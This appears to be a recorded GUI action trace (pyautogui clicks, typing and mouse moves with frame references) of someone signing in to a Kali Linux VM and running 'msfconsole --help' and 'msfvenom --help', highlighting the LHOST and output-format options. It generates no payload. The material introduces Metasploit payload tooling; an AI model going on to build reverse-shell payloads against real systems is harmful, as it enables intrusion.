
# - Sign in to the Kali virtual machine with the username kali
pyautogui.click(679, 615)

pyautogui.write('kali')

pyautogui.click(625, 338)

pyautogui.moveTo(573, 240)

pyautogui.moveTo(351, 337)

# - Type a terminal command ending in the --help option, fixing a stray dash
pyautogui.write('msfconsole')

pyautogui.write('-')

pyautogui.press('BackSpace')

pyautogui.write('-')

pyautogui.write('-help')

# - Run msfvenom --help and highlight the example's LHOST placeholder and output format option
pyautogui.write('msfvenom --help')

pyautogui.moveTo(156, 170)

pyautogui.moveTo(391, 191)

pyautogui.moveTo(242, 199)

pyautogui.moveTo(516, 169)
